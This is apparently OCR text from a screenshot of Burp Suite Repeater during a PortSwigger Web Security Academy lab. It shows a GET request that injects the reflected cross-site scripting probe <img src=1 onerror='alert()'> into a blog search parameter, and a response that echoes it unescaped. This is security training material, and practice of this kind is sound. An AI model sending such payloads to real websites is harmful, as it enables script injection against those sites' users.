 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 11:42
Burp Suite Professional v2025.1.1 - Temporary Project - licensed to kali
Burp Project Intruder Repeater View Help
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: https://0ab600ca035be05180c8f328005100f3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /?search=<img src=1 onerror='alert()'> HTTP/2
2 Host: 0ab600ca035be05180c8f328005100f3.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class=blog-header>
52 <h1>
0 search results for '<img src=1 onerror='alert()
'>
'
</h1>
<hr>
rch the blog...'
60 </section>
61 <section class="blog-list no-results">
62 <div class=is-linkback>
63 <a href="/">
Back to Blog
</a>
64 </div>
65 </section>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
Search 0 highlights
Repeat request in browser
To repeat this request in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/repeat/11/3ejvuq4f5upsxpgsxukf0ykgwxiifadt Copy
In future, just copy the URL and don't show this dialog Close
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 15
Response headers 4
Inspector
Notes
Done 3,384 bytes | 624 millis
Event log (30) All issues (389) Memory: 481.0MB
Right Ctrl